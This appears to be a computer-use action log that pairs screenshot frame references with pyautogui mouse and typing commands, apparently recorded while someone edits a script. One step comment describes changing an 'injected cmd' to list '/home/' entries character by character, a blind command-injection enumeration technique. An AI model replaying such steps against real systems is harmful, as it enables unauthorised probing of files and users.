
pyautogui.moveTo(959, 594)

pyautogui.moveTo(315, 364)

# Step: Change the injected cmd to 'ls "/home/%s"*' % (needle+char) and save the script
pyautogui.write('ls')

pyautogui.write('/home/')

pyautogui.write('*')

pyautogui.click(329, 490)

pyautogui.moveTo(665, 504)
